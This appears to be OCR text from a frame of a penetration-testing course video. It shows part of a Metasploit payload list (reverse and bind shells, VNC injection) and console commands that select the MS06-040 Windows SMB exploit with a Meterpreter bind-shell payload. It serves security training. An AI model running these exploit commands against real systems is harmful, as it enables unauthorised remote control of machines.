 108 windows/upexec/reverse_tcp_allports
109 windows/upexec/reverse_tcp_dns manual No
110 windows/upexec/reverse_tcp_uuid manual No
111 windows/upexec/reverse_udp manual No
112 windows/vncinject/bind_hidden_ipknock_tcp manual No
113 windows/vncinject/bind_hidden_tcp manual No
114 windows/vncinject/bind_ipv6_tcp manual No
115 windows/vncinject/bind_ipv6_tcp_uuid manual No
116 windows/vncinject/bind_named_pipe manual No
117 windows/vncinject/bind_nonx_tcp manual No
118 windows/vncinject/bind_tcp manual No
119 windows/vncinject/bind_tcp_uuid manual No
120 windows/vncinject/reverse_hop_http manual No
121 windows/vncinject/reverse_ipv6_tcp manual No
122 windows/vncinject/reverse_nonx_tcp manual No
123 windows/vncinject/reverse_ord_tcp manual No
124 windows/vncinject/reverse_tcp manual No
125 windows/vncinject/reverse_tcp_allports manual No
126 windows/vncinject/reverse_tcp_dns manual No
127 windows/vncinject/reverse_tcp_uuid manual No
msf5 exploit(windows/smb/ms06_040_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms06_040_netapi) >
ûdemy